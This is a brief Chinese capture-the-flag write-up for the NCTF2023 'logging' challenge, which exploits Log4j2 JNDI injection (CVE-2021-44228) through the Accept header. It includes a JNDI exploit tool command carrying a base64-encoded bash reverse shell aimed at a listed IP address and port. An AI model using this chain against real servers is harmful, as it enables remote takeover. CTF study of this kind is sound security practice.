logging

log4j2 rce (CVE-2021-44228),由于没有参数读入,通过使Spring控制台报错将payload注入日志中,利用header头中的Accept参数实现该过程

题目docker:

https://github.com/X1cT34m/NCTF2023/tree/main/Web/logging

docker容器搭建:

docker build -t logging .

docker run --name nbclass -p 8011:8080 -d logging:latest

访问8011端口:



在vps上搭建LDAP服务器,并将恶意代码编译并挂在服务器上,直接使用JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar工具进行搭建。

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xODAuNzYuMTQ2LjE1Ni83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}" -A 180.76.146.156

另外启动一个界面监听7777端口:



burpsuite抓包主页面进行JNDI注入

成功反弹shell

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至1004454362@qq.com